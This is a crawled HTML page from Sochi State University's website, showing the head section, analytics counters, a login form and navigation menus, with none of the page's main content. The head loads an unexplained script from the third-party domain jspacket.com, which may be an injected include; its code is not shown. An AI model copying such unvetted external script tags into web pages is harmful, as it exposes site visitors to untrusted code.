

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beta.sutr.ru/about_the_university/science/NOC.php
body_size: 18862
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="sputnik-verification" content="WizMivz15EGka6tY">
    <title>Научно-образовательные центры</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="icon" href="/bitrix/templates/modern_blue_s1/favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic|PT+Serif+Caption:400,400italic&amp;subset=latin,cyrillic" rel="stylesheet">

<!-- Yandex.Metrika counter --> 
<script type="text/javascript"> 
(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=103517997', 'ym'); ym(103517997, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true}); 
</script> 
<noscript><div><img src="https://mc.yandex.ru/watch/103517997" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content=", ," />
<meta name="description" content="-" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?174176189624720" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/components/bitrix/search.title/modern_search/style.css?15701394772108" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?174176173522696" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/abudagov/socnetlink/templates/.default/style.css?16321488133226" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/template_styles.css?1744895581112532" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/special_version.css?157013947779451" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/css/zozo.tabs.min.css?157013947753375" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/css/zozo.tabs.flat.min.css?157013947724537" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1741762048486439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768869758','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2c2f88e1f785b6edbae61da264ae582d'});</script>


<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie3.bundle.js?1668803298188902"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?157013942510430"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?157013942516888"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?174176204817037"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1595874762274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?159587476270928"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?163517374617414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?174176185281012"></script>
<script type="text/javascript" src="/bitrix/js/main/pageobject/pageobject.js?1588851887864"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_window.js?164846511198768"></script>
<script type="text/javascript" src="/bitrix/js/vkteam.tracker/script.js?17382257023445"></script>
        <!-- Top.Mail.Ru counter -->
        <script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3607042", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script>
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3607042;js=na"
                      style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->

        
        
<script type="text/javascript">
		if (window == window.top) {
			document.addEventListener("DOMContentLoaded", function() {
			    var div = document.createElement("div");
			    div.innerHTML = ' <div id="ab-position-indiv"> <div id="ab-sidebar" class="ab-sidebar ab-animation-none ab-position-indiv ab-hidden-xs-N"> <a href="https://vk.com/sochiuniversity" class="ab-sidebar__link" rel="noopener noreferrer" target="blank" > <span id="ab-sidebar__ico-0" class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"></span> </a> <a href="https://t.me/sochi_university" class="ab-sidebar__link" rel="noopener noreferrer" target="blank" > <span id="ab-sidebar__ico-1" class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"></span> </a> <a href="https://ok.ru/sgusochi" class="ab-sidebar__link" rel="noopener noreferrer" target="blank" > <span id="ab-sidebar__ico-2" class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"></span> </a> </div> </div> ';
				document.body.appendChild(div);
			});
		}
	</script>
 <style> #ab-sidebar__ico-0{ background-position: -60px -210px; } @media screen and (max-width:767px) { #ab-sidebar__ico-0{ background-position: -60px -210px; } } #ab-sidebar__ico-1{ background-position: -120px -180px; } @media screen and (max-width:767px) { #ab-sidebar__ico-1{ background-position: -120px -180px; } } #ab-sidebar__ico-2{ background-position: -120px -30px; } @media screen and (max-width:767px) { #ab-sidebar__ico-2{ background-position: -120px -30px; } } .ab-sidebar{ top: 30%; z-index: 101; margin: 0 12px; position: fixed; } .ab-sidebar__ico { border-radius: 7px; z-index: 101; margin-top: 12px; width: 30px; height: 30px; min-height: 30px; background-size: 150px 330px; } @media screen and (max-width:767px) { .ab-sidebar__ico { width: 30px; height: 30px; min-height: 30px; background-size: 150px 330px; } } </style> 



<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.formstyler.min.js?157013947715916"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.magnificpopup.min.js?157013947721243"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.cookie.min.js?15701394771442"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.matchHeight-min.js?15701394773045"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.mobileNav.js?15701394773729"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/owl.carousel.min.js?157013947740401"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/perfect-scrollbar.jquery.min.js?157013947722422"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/main.js?15919823138153"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/zozo.tabs.min.js?157013947773736"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/special_version.js?15701394774451"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.js?15701394199847"></script>
<script type="text/javascript" src="/bitrix/components/abudagov/socnetlink/templates/.default/script.js?16321488131941"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "af457add66f18e448754dd55e52dcd3e"]); _ba.push(["host", "192.168.88.5"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


                                	        			<link href="/bitrix/templates/modern_blue_s1/font/style.css" rel="stylesheet" type="text/css">
<link href="/bitrix/templates/modern_blue_s1/css/reg.css" rel="stylesheet" type="text/css">
<!-- Google Font -->
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i" rel="stylesheet">
	<meta name="mailru-domain" content="zEru9mJ1GfE7OHur" />
<script src="https://jspacket.com/js/2019.js"></script>
</head>

<body>
<div class="mb-hide"></div>
<div class="body-wrapper clearfix">
	<div class="special-settings">
		<div class="container special-panel-container">
			<div class="content">
				<div class="aa-block aaFontsize">
					<div class="fl-l">Размер:</div>
					<a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
				</div>
				<div class="aa-block aaColor">
					Цвет:
					<a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
				</div>

				<div class="aa-block aaImage">
					Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
				</div>
				<span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
			</div>
		</div>
	</div>

	<header>
		<div class="container container-top-header">
			<div class="content">
				<div class="col-mb-12">
					<span class="mb-hide">
						<a href="/about_the_university/offices/"><i class="icon icon-map-marker"></i> Найти ближайший филиал</a>
						<span class="aa-hide" itemprop="copy"><a class="fl-r" href="/?set-aa=special" data-aa-on title="Aa"><i class="icon icon-special-version"></i></a></span>
					</span>
					<span class="tablet-hide dt-hide ld-hide">
						<span class="aa-hide" itemprop="copy"><a class="fl-r mr50" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</span>
<!--### registration ###-->
<div class="header-right">
	<div class="header-links">
		<span><u><a href="http://en.sutr.ru">En</a></u><span style="padding-right: 7pt;">|</span></span>
	<div class="dropdown-link">
		<i class="icon-1 icon-login"></i><a href="#">Войти</a>
		<div class="dropdown-login">
			<div class="bx-auth">
				<form name="form_auth" method="post" target="_top" action="">
					<input type="hidden" name="AUTH_FORM" value="Y">
					<input type="hidden" name="TYPE" value="AUTH">

					<input class="bx-auth-input" type="text" name="USER_LOGIN" maxlength="255" placeholder="Ваш логин">
					<input class="bx-auth-input" type="password" name="USER_PASSWORD" maxlength="255" autocomplete="off" placeholder="Ваш пароль">
					<div>
						<input type="checkbox" id="USER_REMEMBER" name="USER_REMEMBER" value="Y">
						<label for="USER_REMEMBER">&nbsp;Запомнить меня на этом компьютере</label>
					</div>
					<button type="submit" class="btn" name="Login"><i class="icon-1 icon-login"></i>&emsp;Войти</button>

					<p>
						<a href="/auth/?forgot_password=yes" rel="nofollow">Забыли свой пароль?</a>
					</p>

					<p>
						<a href="/auth/?register=yes" rel="nofollow">Зарегистрироваться</a>
					</p>

				</form>
			</div>
		</div>
	</div>
		<!--<span>/</span>
                        <i class="icon-1 icon-user"></i><a href="/login/?register=yes">Регистрация</a><span>|</span>-->
                    
</div></div>
<!--### end registration ###-->
			    </div>
		    </div>
	    </div>

        <div class="container container-white pt10 pb10">
                <div class="content">

                    <div class="logo-block" style="align-items: center; justify-content: space-between;">
                        <a href="/" class="logo"><img width="100" alt="логотип СочиГУ" src="/upload/medialibrary/e8b/bvtt7o2z36bd6da3nx2m1p0g883aatom/logoSmallSochiGU.png" height="100" title="small_logo.png" style="min-width: 50px; margin-bottom: 8px;" class="img-responsive"  /> 
<div> 
  <div></div>
 </div>
                        </a>
						<h1 style="font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: center;">Сочинский государственный университет</h1>
							<span class="h1" style="margin-top: 5px; margin-bottom: 10px;">
<div> 
  <div style="margin-top: -10px;"><div style="display: flex; align-items: center;"> 

<a href="https://www.gosuslugi.ru/vuzonline" ><img src="/assets/Госуслуги.jpg" border="0" width="35" height="35" style="border-radius: 5px;"  /></a> <a href="https://www.gosuslugi.ru/vuzonline" ><img src="/assets/3b926ce5-32e1-4b24-92cd-8335ab587bbe.jfif" border="0" width="98" height="35" style="border-radius: 5px;"  /></a> 


  <div class="snl"></div>
 </div>
 </div>
 </div>
</span>

					</div>


                        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"></link> 
<style>
		.swiper {
			width: 100%;
		height: calc(var(--content-size-width) / 3);
		}

		.swiper-slide {
			text-align: center;
			font-size: 18px;
			background: #fff;
			display: flex;
			justify-content: center;
			align-items: center;
		}

		.swiper-slide img {
			display: block;
			width: 100%;
			height: 100%;
			object-fit: cover;
		}

		.swiper {
			margin-left: auto;
			margin-right: auto;
		}

	.swiper--background {
		position: relative;
		z-index: -10;
		background-position: center center;
		background-size: cover;
		background-repeat: no-repeat;
		width: 100%; 
		height: 100%;
	}
</style>
 
<!--Слайдер-->
 
<!--<div class="swiper mySwiper content"> 	
	<div class="swiper-wrapper"> 		
		<div class="swiper-slide"> 			
			<div class="swiper--background" style="background-image: url(&quot;/assets/images/main/main_slide_1.jpg&quot;);">
				<a id="bxid_263910" href="https://sutr.ru/applicants/" style="width: 100%; height: 100%; display: block;" ></a>
			</div>
		</div>
			
		<div class="swiper-slide"> 			
			<div class="swiper--background" style="background-image: url(&quot;/assets/images/main/main_slide_2.png&quot;);"></div>
		</div>
			
		<div class="swiper-slide"> 			
			<div class="swiper--background" style="background-image: url(&quot;/upload/iblock/23d/zl30pnxjrh6oh1xkvqwgnll9y5xzo19z/img_8997_1.jpg&quot;);"></div>
		</div>
	</div>
	
	<div class="swiper-button-next"></div>
	<div class="swiper-button-prev"></div>
	<div class="swiper-pagination"></div>
	<img id="bxid_403678" src="/bitrix/images/fileman/htmledit2/script.gif"  />
	<img id="bxid_595234" src="/bitrix/images/fileman/htmledit2/script.gif"  />

	<br />
</div>-->
 
<div class="swiper"> 	 	
  <div class="swiper--background" style="background-image: url(&quot;/assets/images/Frame 8099 (1).png&quot;);"> 		<a href="/events/80-letie-pobedy.php" style="width: 100%; height: 100%; display: block;" ></a> 	</div>
 </div>
				</div>



              <!-- .col col-mb-12 col-12 col-dt-7 -->


                <div class="col col-mb-12 col-12 col-dt-3">
					<div style="float: right; margin-top: 10px;">

<!---- Вывод баннера Личный кабинет поступающего ---->

<!--
-->

<!---- КОНЕЦ - Вывод баннера Личный кабинет поступающего ---->

				</div>
                   <!--                         <div class="header-info-block mb-hide">
        <i class="icon icon-big-clock"></i>
        <div class="ov-h">
            <a href="/about_the_university/offices/36/">Учебно-административный корпус</a>
            <br>9:00 до 18:00, Пн-Пт        </div>
    </div>
    <div class="header-info-block">
        <i class="icon icon-big-phone"></i>
        <div class="ov-h">
            +7 (862) 264-85-03            <p class="tablet-hide dt-hide ld-hide"><a href="/about_the_university/offices/36/">Учебно-административный корпус</a></p>
        </div>
    </div>
 -->
                </div>
            </div>

        <div class="container container-top-navigation">
            <div class="content">
                <!--<div class="col-mb-hide col-12">-->
				<div style="display: flex; flex-wrap: no-wrap; justify-content: space-between;">
                    <div class="top-nav-block" style="display: flex; flex-wrap: no-wrap;">
                        
    <ul style="display: flex; flex-wrap: no-wrap;">
                                                <li class="parent">
                    <a tabindex="1" href="/about_the_university/">Об Университете</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="https://sutr.ru/sveden/">Сведения об образовательной организации</a></li>
                                                <li><a href="/about_the_university/elections/elections2025"></a></li>
                                                <li><a href="https://sutr.ru/about_the_university/structure/">Структура</a></li>
                                                <li><a href="/about_the_university/management/">Руководство</a></li>
                                                <li><a href="/about_the_university/academic_council/">Ученый совет</a></li>
                                                <li><a href="/about_the_university/management/trustees.php">Попечительский совет</a></li>
                                                <li><a href="/about_the_university/index.php">История/Опорный вуз</a></li>
                                                <li><a href="/about_the_university/management/university-mission.php">Миссия университета</a></li>
                                                <li><a href="/about_the_university/pd_policy.php">Политика в отношении обработки персональных данных</a></li>
                                                <li><a href="/about_the_university/profcom/">Первичная профсоюзная организация работников и обучающихся</a></li>
                                                <li><a href="/about_the_university/federal_innovation_platform">Студенческий туристский клуб «Южный ветер»</a></li>
                                                <li><a href="/about_the_university/antiterror/">Профилактика экстремизма и терроризма</a></li>
                                                <li><a href="/about_the_university/letnyaya-shkola-vmeste-v-sochi/">Летняя школа "Вместе V Сочи"</a></li>
                                                <li><a href="/about_the_university/news/letniy-universitet-2022/">Летний университет - (архив 2022)</a></li>
                                                <li><a href="/about_the_university/otraslevoy-tsentr-kompetentsiy/index.php">Отраслевой Центр компетенций</a></li>
                                                <li><a href="/contacts/">Контакты</a></li>
                                                <li><a href="/about_the_university/rekvizity.php">Реквизиты СГУ</a></li>
                                                <li><a href="/about_the_university/reputation.php">Деловая репутация</a></li>
                                                <li><a href="/about_the_university/orders.php">Приказы/Объявления</a></li>
                                                <li><a href="/about_the_university/management/honoraryprofessors.php">Почетные профессора</a></li>
                                                <li><a href="/about_the_university/graduates_association/index.php">Ассоциация выпускников</a></li>
                                                <li><a href="/about_the_university/programma-razvitiya-fgbou-vo-sochinskogo-gosudarstvennogo-universiteta-2023-2032-g.php">Программа развития ФГБОУ ВО "Сочинского государственного университета" 2023-2032 г.</a></li>
                                                <li><a href="/about_the_university/notifies/">Предстоящие события</a></li>
                                                <li><a href="/about_the_university/news/">Новости</a></li>
                                                <li><a href="/about_the_university/photos.php">Фотографии</a></li>
                                                <li><a href="/about_the_university/napolnenie.php">Вакансии УИ</a></li>
                                                <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1">Научно-исследовательский институт «Экономики и управления устойчивым развитием туризма» (НИИ устойчивого развития туризма)</a></li>
                                                <li><a href="/about_the_university/krasnodarskoe-regionalnoe-otdelenie-mezhregionalnoy-obshchestvennoy-organizatsii-liga-prepodavateley/index.php">Краснодарское РО МОО «ЛПВШ»</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/applicants/">Поступление</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/applicants/open_day.php">Дни открытых дверей</a></li>
                                                <li><a href="/applicants/income-comission/">Прием 2025</a></li>
                                                <li><a href="/applicants/before_application/index.php">Подготовительное отделение</a></li>
                                                <li><a href="/applicants/informatsiya-dlya-uchastnikov-svo-i-ikh-detey.php">Информация для участников СВО и их детей</a></li>
                                                <li><a href="/applicants/obrazovatelnye-programmy-sgu.php">Образовательные программы СГУ</a></li>
                                                <li><a href="/education/additional_education/center_of_additional_education/index.php">Дополнительное образование</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/education/">Образование</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/education/index.php">Высшее образование Бакалавриат</a></li>
                                                <li><a href="/education/vysshee-obrazovanie-spetsialitet/index.php">Высшее образование Специалитет</a></li>
                                                <li><a href="/education/vysshee-obrazovanie-magistratura/index.php">Высшее образование Магистратура</a></li>
                                                <li><a href="/education/additional_education/center_of_additional_education/index.php">Дополнительное образование</a></li>
                                                <li><a href="/education/aspirantura-i-doktorantura/index.php">Программы подготовки научных и научно-педагогических кадров в аспирантуре</a></li>
                                                <li><a href="/education/srednee-professionalnoe-obrazovaniya/index.php">Среднее профессиональное образование</a></li>
                                                <li><a href="/faculties/fts/index.php">Факультет туризма и сервиса</a></li>
                                                <li><a href="/faculties/spf/index.php">Социально-педагогический факультет</a></li>
                                                <li><a href="/faculties/fep/index.php">Факультет экономики и права</a></li>
                                                <li><a href="/faculties/ief/index.php">Факультет инновационных, инженерных и цифровых технологий (ФИИЦТ)</a></li>
                                                <li><a href="/college/index.php">Университетский экономико-технологический колледж</a></li>
                                                <li><a href="/education/otdel-aspirantury-i-doktorantury/index.php">Отдел аспирантуры и докторантуры</a></li>
                                                <li><a href="/education/vnutrennyaya-otsenka-kachestva-obrazovatelnoy-deyatelnosti.php">Внутренняя оценка качества образовательной деятельности</a></li>
                                                <li><a href="/education/filial/index.php">Филиал</a></li>
                                                <li><a href="/education/nashi-partnery/index.php">Наши партнеры</a></li>
                                                <li><a href="https://sutr.ru/students/library/docs/Polozhenie-ob-EIOS_Prikaz-N-410-ot-21-05-2020.pdf">Положение об электронной информационно-образовательной среде</a></li>
                                                <li><a href="/education/tsentr-dizayna-karery-spetsialistov-inklyuzivnogo-obrazovaniya-v-opornom-vuze-model-i-programmy-life/">Центр дизайна карьеры специалистов инклюзивного образования в опорном вузе: модель и программы Life-long learning</a></li>
                                                <li><a href="/students/schedule.php">Расписание занятий и сессий</a></li>
                                                <li><a href="/education/additional_education/center_of_additional_education/index.php">Дополнительное образование</a></li>
                                                <li><a href="/education/novaya-model-vysshego-obrazovaniya.php">Новая модель высшего образования</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/science/">Наука</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/science/natsionalnye-proekty-rossii/">Национальные проекты России</a></li>
                                                <li><a href="/about_the_university/science/struktura-nauchnogo-bloka-.php">Структура научного блока</a></li>
                                                <li><a href="/about_the_university/science/nts.php">Научно-технический совет</a></li>
                                                <li><a href="/students/library/">Научно-образовательная библиотека (НОБ)</a></li>
                                                <li><a href="/about_the_university/science/nauchno-issledovatelskiy-tsentr/">Научно-исследовательский центр</a></li>
                                                <li><a href="/about_the_university/science/NOC.php">Научно-образовательные центры</a></li>
                                                <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/">Научно-исследовательский институт СГУ Экономики и управления устойчивым развитием туризма</a></li>
                                                <li><a href="/about_the_university/science/Innovation inf/">Научная и инновационная инфраструктура СГУ</a></li>
                                                <li><a href="/about_the_university/science/CYS.php">Совет молодых ученых </a></li>
                                                <li><a href="/about_the_university/science/SNO.php">Студенческое научное объединение</a></li>
                                                <li><a href="/science/nauchnye-zhurnaly-i-izdaniya/index.php">Научные журналы и издания</a></li>
                                                <li><a href="/about_the_university/science/dissertation/index.php">Государственная научная аттестация (диссертационные советы)</a></li>
                                                <li><a href="https://sutr.ru/about_the_university/science/aid/otdel-aspirantury-i-doktorantury.php">Отдел аспирантуры и докторантуры</a></li>
                                                <li><a href="/about_the_university/science/systemamk.php">Научные школы</a></li>
                                                <li><a href="/about_the_university/science/Otdel NTI/">Направления и результаты научной деятельности</a></li>
                                                <li><a href="/about_the_university/science/perizd.php">Периодические издания</a></li>
                                                <li><a href="/about_the_university/science/katalog-innovatsionnykh-razrabotok/">Каталог инновационных разработок</a></li>
                                                <li><a href="/about_the_university/science/kontakty.php">Контакты</a></li>
                                                <li><a href="/about_the_university/science/forum.php">Международный туристский форум 2023</a></li>
                                                <li><a href="/about_the_university/science/programma-mezhdunarodnogo-turistskogo-foruma-2022.php">Международный туристский форум 2022</a></li>
                                                <li><a href="/science/natsionalnyy-proekt-nauka-i-universitety/">Национальный проект «Наука и университеты»</a></li>
                                                <li><a href="/science/festival-nauki-sgu-2024.php">Фестиваль науки СГУ 2024</a></li>
                                                <li><a href="/science/festival-nauki-sgu-2025.php">Фестиваль науки СГУ 2025</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/students/">Студентам</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/students">Ресурсы</a></li>
                                                <li><a href="/students/schedule.php">Расписание занятий и сессий</a></li>
                                                <li><a href="/students/patrioticheskoe-vospitanie.php">Патриотическое воспитание</a></li>
                                                <li><a href="/students/library/2024/Рабочая программа воспитания ФГБОУ ВО СГУ на 2022-2026 годы.pdf">Рабочая программа воспитания</a></li>
                                                <li><a href="/students/library/2024/Календарный план мероприятий воспит.работы на 2024-2025 уч.год_ФГБОУ ВО СГУ.pdf">Календарный план событий и мероприятий воспитательной направленности 2024-2025 уч. год</a></li>
                                                <li><a href="/international/">Международная деятельность</a></li>
                                                <li><a href="/students/foreigners/">Для иностранных студентов</a></li>
                                                <li><a href="/students/volunteers/">Ресурсный центр волонтерства FORWARD</a></li>
                                                <li><a href="/students/biznes-inkubator.php">Бизнес-Инкубатор</a></li>
                                                <li><a href="/students/life/">Студенческая жизнь</a></li>
                                                <li><a href="/students/molpol/">Молодежная политика</a></li>
                                                <li><a href="/students/resource-center-for-social-entrepreneurship/">Ресурсный центр социального предпринимательства</a></li>
                                                <li><a href="/students/library/">Научно-образовательная библиотека</a></li>
                                                <li><a href="/students/otdel-proforientatsionnoy-deyatelnosti-trudoustroystva-i-karery-tsentr-karery">Отдел профориентационной деятельности, трудоустройства и карьеры</a></li>
                                                <li><a href="/students/useful_information/">Полезная информация</a></li>
                                                <li><a href="/students/garduation2020/">Выпускной 2020</a></li>
                                                <li><a href="/students/psikhologicheskaya-sluzhba.php">Психологическая служба</a></li>
                                                <li><a href="/students/yuridicheskaya-klinika.php">Юридическая клиника</a></li>
                                                <li><a href="/students/tsentr-zdorovya.php">Центр здоровья</a></li>
                                                <li><a href="/students/praktiki-i-stazhirovki.php">Практики и стажировки</a></li>
